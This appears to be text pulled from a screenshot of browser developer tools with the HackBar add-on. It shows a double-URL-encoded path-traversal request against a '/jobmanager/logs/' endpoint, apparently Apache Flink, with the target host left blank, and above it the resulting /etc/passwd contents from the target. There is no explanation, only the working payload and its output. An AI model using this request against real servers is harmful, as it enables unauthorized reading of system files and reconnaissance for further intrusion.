 root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
saslauth:x:998:76:Saslauthd user:/run/saslauthd:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
ldap:x:55:55:OpenLDAP server:/var/lib/ldap:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www:x:1000:1000::/home/www:/bin/bash
chrony:x:997:994::/var/lib/chrony:/sbin/nologin
geoclue:x:996:993:User for geoclue:/var/lib/geoclue:/sbin/nologin
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor EditThisCookie 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http:// /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
Split URL
Execute
Post data Referer User Agent Cookies Clear All